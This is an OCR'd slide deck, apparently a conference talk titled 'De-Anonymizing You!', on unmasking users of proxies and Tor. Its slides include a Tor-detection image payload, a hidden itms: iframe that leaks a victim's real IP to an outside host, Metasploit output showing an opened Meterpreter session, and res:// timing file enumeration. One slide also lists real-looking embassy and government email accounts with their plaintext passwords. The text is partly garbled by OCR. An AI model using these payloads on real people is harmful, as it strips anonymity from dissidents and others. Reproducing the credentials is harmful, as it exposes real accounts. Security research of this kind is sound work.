

### **About Us**

 Robert "RSnake" Hansen SecTheory LLC - CEO http://www.sectheory.com http://ha.ckers.org – the lab http://sla.ckers.org – the forum Joshua "Jabra"Abraham Rapid7 LLC - Security Researcher http://www.rapid7.com http://blog.spl0it.org

# **De-Anonymizing You!**

### $\overline{\blacksquare}$  Why does this matter?

- **Privacy advocacy**
- **People think they're safe**
- **Privacy is not a guarantee. It** can be taken from you.
- **True anonymity is actually** extremely difficult to achieve!!
- □ So we decided to attack users instead of websites for once.



## **Why is Privacy Good?**



 Safety from trolls who want to drop docs □ Safer for political dissidents □ Safer for potential victims of violent crimes (women, children)… Allows people to be themselves (for good or bad) **B** Safer for whistle blowers Increases freedoms

# **Why is Privacy Bad?**

### Haven for "evildoers" • Allows them to attack easily Allows them to retreat easily Allows them to exfiltrate data easily Hurts law enforcement Prevents "social compact" rules of order from working in online contexts.



I WASN'T USING **MY CIVIL LIBERTIES ANYWAY.** 

# Either Way, Privacy is Broken

- □ The ecosystem is too complex
- $\Box$  IP is the "gold standard" for tracking people down on the Internet, but what if we could do better?
- Let's start with the basics of how people anonymize themselves.



# How<sub>2</sub>

### Basic anonymization guide

### **D** Proxies:

- **CGI proxies**
- **SOCKS Proxies**
- **Tor**
- **Hacked machines**
- **E** Freemail
	- **-** Hotmail
	- **Gmail**
	- **Hushmail**

#### Working proxy list



### **Client Side Certificates**



 Good/Normal Use Improving the trust model Client: has the cert in the browser **Servers: requires all clients** have valid certs What if the client goes to another website with SSL? **Browser defaults to send** the public key

## **Client Side Certificates**

 Well, could this be malicious? ■ Sniff the public key • Name of the system ■ System/OS Username/Email of the client **Location of the server** ■ Cert Issued / Expires



## Funny thing about usernames they often look like this:

### **E** Common usernames: **Administrator root**  [first].[last] [first]\_[last] [first]-[last] **handle** ■ ... full name of the victim



□ Interesting more on this later....



# **Breaking Tor**

 $\Box$  100 embassy passwords Breach proxy honeypots Open Proxies you trust? HackedTor.exe

- **Setup the Client**
- **Tor node just logs everything**
- We can play MiTM like Jay

 $\overline{m}$  <img src="http://dige6xxwpt2knqbv.onion/wink.gif" onload="alert('You are using Tor')" onerror="alert('You are not using tor')">

11 Kazakhstan Embassy in Egypt 213.131.64.229 kazaemb piramid Mongolian Embassy in USA 209.213.221.249 n.tumenbayar@mongolianembassy.us temp UK Visa Application Centre in Nepal 208.109.119.54 vfsuknepal@vfs-uknp.com Password Defense Research & Development Organization Govt. Of India, Ministry of Defense jpsingh@drdo.com password+1 Indian Embassy in USA amb@indianembassy.org 1234 Iran Embassy in Ghana 217.172.99.19 iranemb\_accra@mfa.gov.ir accra Iran Embassy in Kenya 217.172.99.19 iranemb\_kenya@mfa.gov.ir kenya Hong Kong Liberal Party 202.123.79.164 miriamlau 123456

## **Browser Detection**

### $\blacksquare$  Mr T

- Plugins
- History О
- **Screen Resolution** п
- **E** BeEF
	- VMware detection (IE only)  $\Box$
	- Plugin detection  $\Box$ 
		- (Java, Flash and Quicktime)  $\Box$
	- Setup script in Backtrack4 O
- **E** But.... The Cloud is the new Hotness!
- · Filename: nowmsdrm dll
- · Description: DRM Store Netscape Plugin
- O Mime info: application/x-drm Network Interface Plugin nip enabled

#### Firefox plugin detection:

Auto Copy: enabled. BugMeNot: enabled. Customize Google: enabled. DownThemAll! enabled. Download Manager: enabled. Flash Block: enabled IE Tab: enabled JS View: enabled. NoScript: enabled. OuickJava: enabled. Torbutton: enabled. Web Developer: enabled.

JavaScript variables:

Window width  $= 590$ Window height  $= 617$ Available Screen Height = 768 Available Screen Width = 1024  $Color Depth = 32$  $Pixel Depth = 32$ 

Some sites you have visited:

- http://ha.ckers.org/
- http://ha.ckers.org/blog/
- · http://www.blackhat.com/

## **Virtualization/Cloud Detection**

### **E** VM Detection

- VMware
- **QEMU**
- VirtualBox
- **E** Amazon EC2 Detection
	- Identify each region
- Works on:
	- Firefox and IE 6, 7 and 8
	- Works on Linux and Windows
	- Mac doesn't work 64 bit issue
- New BeEF Module!
- Leverage this knowledge in our attacks



### **Pwn Dem v0hns**



□ Java on the client **Malicious Java Applet** □ Client running old/vulnerable software: • Plugin and/or Browser **Metasploit exploit** 

msf exploit(handler) > [\*] Handler binding to LHOST 192.168.159.134 [\*] Started reverse handler [\*] Starting the payload handler... [\*] Transmitting intermediate stager for over-sized stage... (191 bytes) Sending stage (2650 bytes)  $[!]$ [\*] Sleeping before handling stage...  $[*]$  Uploading DLL (75787 bytes)... [\*] Upload completed. msf exploit(handler) >  $[*]$  Meterpreter session 1 opened (192.168.159.134:8080 -> 192.168.159.132:1051)

## **BeEF to the MAX!**

- New BeEF Modules
	- **TOR** detection
	- VM detection (Vmware, QEMU, VirtualBox and EC2)
	- **AJAX** "Ping" Sweep
	- Java Metasploit Payload Applet
	- **BeEF Metasploit Integration** 
		- Autopwn / New Browser 0day
- Updated BeEF Modules
	- Visited URLs (Alexa top 500)
- New version of BeEF coming…
	- http://www.bindshell.net/beef

**<u>n</u>** Java **Java internal IP E** Flash scp:// (winSCP ) Word/pdf bugs itms:

**Already** part of decloak.net

# **Real IP**



</-- // ITMS validates the target domain as apple.com, so we have to use a new trick (via RSnake) // --> <iframe width=1 height=1

src="itms:www.apple.com:thanksRSNAKE@2aee0242c910aa6c95a6c496480dca30.itms.67.78.61.194.0.0.0.0.s  $\langle$ /iframe>

## **File System Enumeration**

 $\sqrt{2}$  res://timing  $\Box$  res:// timing without JavaScript **E** smbenum



"Wtf?"

#### $\bigcirc$  http://ha.ckers.org/weird/res-timing.htm - Win G http://ha**.ckers.org**/weird/res-timing.htm **RS Favorites** RS http://ha.ckers.org/weird/res-timing.htm

c:\windows\system32\telnet.exe - 2766 c:\windows\system32\msimsg.dll - 10641 c:\windows\system32\xcopy.exe - 2953 c:\windows\system32\wuausery.dll - 3156 c:\windows\system32\asdf.dll - 1093 c:\windows\system32\1234.dll - 1079 c:\windows\svstem32\asdf.exe - 1109 c:\windows\system32\1234.exe - 1125

Average good time is 4879ms Average bad time is 1101.5ms

